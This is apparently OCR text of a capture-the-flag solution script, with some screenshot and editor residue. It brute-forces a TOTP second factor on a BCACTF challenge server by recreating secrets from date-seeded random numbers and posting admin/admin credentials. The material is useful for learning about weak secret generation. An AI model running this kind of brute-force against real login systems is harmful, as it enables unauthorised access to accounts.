 import random
deno Aa ab .* No results
import datetime
import pyotp
import requests
SECRET_ALPHABET = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ234567'
current_date = datetime.datetime.today()
for i in range(100):
    back = current_date - datetime.timedelta(days=i)
    seed = back.strftime('%Y-%m-%d')
    # Seed the RNG
    random.seed(seed)
    # Using the seed, get the secret generated
    totp_secret = ''.join([random.choice(SECRET_ALPHABET) for _ in range(20)])
    # Using the secret, generate an OTP
    totp = pyotp.TOTP(totp_secret)
    # Try the OTP generated
    params = {'username': 'admin', 'password': 'admin', 'totp': totp.now()}
    result = requests.post('http://challs.bcactf.com:31772/', data=params)
    # If it correct, then print the flag
    if 'incorrect' not in result.text:
        print(result.text)
        break